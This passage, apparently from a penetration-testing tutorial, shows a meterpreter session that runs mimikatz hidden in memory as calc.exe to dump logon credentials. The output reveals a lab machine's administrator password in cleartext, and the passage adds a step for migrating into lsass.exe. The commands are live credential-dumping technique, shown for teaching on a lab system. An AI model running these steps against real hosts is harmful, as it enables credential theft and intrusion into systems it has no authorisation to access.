 • /usr/share/mimikatz/x64/mimikatz.exe is the path to the
mimikatz binary in our Kali Linux machine
• -a is used for the arguments to pass to the command and
'"sekurlsa::logonPasswords full" exit' are the
arguments for mimikatz
The following is a snippet of the output showing the administrator password in
clear text:
meterpreter > execute -H -i -c -m -d calc.exe -f
/usr/share/mimikatz/x64/mimikatz.exe -a '"sekurlsa::logonPasswords
full" exit'
Process 5920 created.
Channel 3 created.
.#####. mimikatz 2.1.1 (x64) built on Aug 1 2017 04:46:23
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz(commandline) # sekurlsa::logonPasswords full
...
* Username : Administrator
* Domain : VAGRANT-2008R2
* LM :
* NTLM :
* SHA1 :
tspkg :
* Username : Administrator
* Domain : VAGRANT-2008R2
* Password : vagrant
...
Before running mimikatz, migrate to the LSASS.exe process using the migrate
-N lsass.exe command.
3. The getpid command displays the current process identifier:
meterpreter > getpid
Current pid: 456